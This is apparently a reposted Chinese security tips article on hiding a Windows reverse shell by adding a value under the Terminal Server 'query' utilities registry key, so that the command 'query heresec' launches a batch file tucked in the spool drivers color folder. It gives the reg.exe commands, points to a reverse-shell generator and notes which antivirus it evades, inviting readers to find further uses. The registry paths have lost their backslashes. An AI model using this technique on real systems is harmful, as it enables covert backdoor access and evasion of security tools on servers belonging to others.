From:https://www.youtube.com/watch?v=gzv3d7rvjKA



注冊表路徑:

HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal ServerUtilitiesquery

包含了與終端服務(wù)器相關(guān)的設(shè)置和配置信息。



執(zhí)行命令query可以查看服務(wù)器的一些狀態(tài),實(shí)際上是執(zhí)行此項(xiàng)值中的可執(zhí)行文件。

添加一條,打開計(jì)算器。



reg.exe add "HKLMSYSTEMCurrentControlSetControlTerminal ServerUtilitiesquery" /v heresec /t REG_MULTI_SZ /d 01hereseccalc.exe



這里再介紹一個(gè)能夠繞過一些AV的Windows反向shell生成器和交互程序。(測試環(huán)境用的X絨,可以繞過,經(jīng)測試不能繞過Windows Defender的AMSI)。

https://github.com/t3l3machus/hoaxshell



將命令寫入一個(gè)bat腳本中,然后添加注冊表后執(zhí)行。

reg.exe add "HKLMSYSTEMCurrentControlSetControlTerminal ServerUtilitiesquery" /v heresec /t REG_MULTI_SZ /d 01heresecC:WindowsSystem32spooldriverscolor1.bat query heresec

只需執(zhí)行命令query heresec即可運(yùn)行反彈shell腳本。

還能怎么用,再聯(lián)想一下。

-

服務(wù)器

+關(guān)注

關(guān)注

12文章

9295瀏覽量

85897 -

Shell

+關(guān)注

關(guān)注

1文章

366瀏覽量

23432

原文標(biāo)題:小技巧 | 用一條命令來隱藏反向Shell

文章出處:【微信號(hào):菜鳥學(xué)信安,微信公眾號(hào):菜鳥學(xué)信安】歡迎添加關(guān)注!文章轉(zhuǎn)載請注明出處。

發(fā)布評論請先 登錄

相關(guān)推薦

基于Go語言的反彈Shell命令生成工具簡介

Linux Shell系列教程之Shell簡介和類型

linux shell命令/unix shell命令教程

Shell內(nèi)建命令:exit命令

Shell命令編程實(shí)踐指南

用一條命令來隱藏反向Shell

用一條命令來隱藏反向Shell

評論